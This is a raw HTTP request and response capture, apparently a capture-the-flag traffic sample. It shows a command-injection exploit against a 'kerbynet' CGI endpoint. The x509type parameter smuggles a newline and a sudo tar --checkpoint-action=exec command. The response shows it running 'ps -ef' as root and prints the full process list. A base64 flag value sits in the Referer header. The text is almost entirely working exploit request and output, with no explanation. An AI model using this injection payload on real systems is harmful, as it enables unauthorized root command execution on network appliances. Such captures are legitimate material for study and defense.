 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20
--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:27 ? 00:00:00 init [3]
root 2 0 0 06:27 ? 00:00:00 [kthreadd]
root 3 2 0 06:27 ? 00:00:00 [kworker/0:0]
root 4 2 0 06:27 ? 00:00:00 [kworker/0:0H]
root 6 2 0 06:27 ? 00:00:00 [mm_percpu_wq]
root 7 2 0 06:27 ? 00:00:00 [ksoftirqd/0]
root 8 2 0 06:27 ? 00:00:00 [rcu_sched]
root 9 2 0 06:27 ? 00:00:00 [rcu_bh]
root 10 2 0 06:27 ? 00:00:00 [migration/0]
root 11 2 0 06:27 ? 00:00:00 [cpuhp/0]
root 12 2 0 06:27 ? 00:00:00 [cpuhp/1]
root 13 2 0 06:27 ? 00:00:00 [migration/1]
root 14 2 0 06:27 ? 00:00:00 [ksoftirqd/1]
root 16 2 0 06:27 ? 00:00:00 [kworker/1:0H]
root 17 2 0 06:27 ? 00:00:00 [kdevtmpfs]
root 18 2 0 06:27 ? 00:00:00 [netns]
root 19 2 0 06:27 ? 00:00:00 [kworker/u4:1]
root 32 2 0 06:27 ? 00:00:00 [kworker/0:1]
root 274 2 0 06:27 ? 00:00:00 [oom_reaper]
root 276 2 0 06:27 ? 00:00:00 [writeback]
root 277 2 0 06:27 ? 00:00:00 [kcompactd0]
root 279 2 0 06:27 ? 00:00:00 [ksmd]
root 280 2 0 06:27 ? 00:00:00 [khugepaged]
root 281 2 0 06:27 ? 00:00:00 [crypto]
root 282 2 0 06:27 ? 00:00:00 [kintegrityd]
root 284 2 0 06:27 ? 00:00:00 [kblockd]
root 1142 10890 0 07:24 ? 00:00:00 sleep 304
root 1470 2 0 06:27 ? 00:00:00 [ata_sff]
root 1483 2 0 06:27 ? 00:00:00 [md]
root 1495 2 0 06:27 ? 00:00:00 [edac-poller]
root 1497 2 0 06:27 ? 00:00:00 [devfreq_wq]
root 1501 2 0 06:27 ? 00:00:00 [watchdogd]